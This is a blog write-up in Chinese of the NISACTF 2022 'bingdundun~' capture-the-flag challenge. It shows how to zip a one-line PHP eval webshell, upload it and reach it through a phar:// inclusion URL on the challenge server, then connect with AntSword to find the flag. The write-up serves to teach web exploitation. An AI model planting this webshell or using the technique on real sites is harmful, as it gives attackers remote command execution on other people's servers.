[NISACTF 2022]bingdundun~

[NISACTF 2022]bingdundun~

考点

文件上传、Phar://伪协议



一、题目

打开题目,发现是一道文件上传的题目,因为提示了可以压缩包,所以尝试直接上传zip文件,然后利用PHP伪协议读取Webshll文件。

二、WP



1、构建压缩包

我们直接创建一个一句话木马文件,并将其压缩为zip文件。

shell.php -> shell.zip

<?=eval($_REQUEST['cmd']);?>



2、上传Zip文件

直接给出了上传路径,我们利用伪协议打开该文件



3、phar://

主要是用于在php中对压缩文件格式的读取。这种方式通常是用来配合文件上传漏洞使用,或者进行进阶的phar反序列化攻击

用法就是把一句话木马压缩成zip格式,shell.php -> shell.zip,然后再上传到服务器(后续通过前端页面上传也没有问题,通常服务器不会限制上传 zip 文件),再访问:?filename=phar://…/shell.zip/shell.php

http://1.14.71.254:28572/?bingdundun=phar://51120a67062495d6fda0396f53503046.zip/shell

shell为上传的一句话木马文件名。

4、蚁剑连接Webshell



在根目录下发现Flag

下发现Flag

本文作者:YikJiang

本文链接:https://www.cnblogs.com/YikJiang/p/17266016.html

版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步